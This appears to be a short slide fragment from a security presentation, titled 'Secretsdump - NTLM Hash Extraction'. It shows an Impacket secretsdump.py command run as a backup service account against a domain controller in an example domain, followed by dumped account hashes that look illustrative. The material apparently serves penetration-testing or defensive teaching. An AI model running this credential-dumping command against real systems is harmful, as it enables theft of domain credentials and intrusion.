 Secretsdump - NTLM Hash Extraction
$ secretsdump.py acme.local/svc-backup@DC01.acme.local
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
svc-backup:1103:aad3b435b51404eeaad3b435b51404ee:9f0d2d7dedaeeb70d1c42d7a6c5a504c:::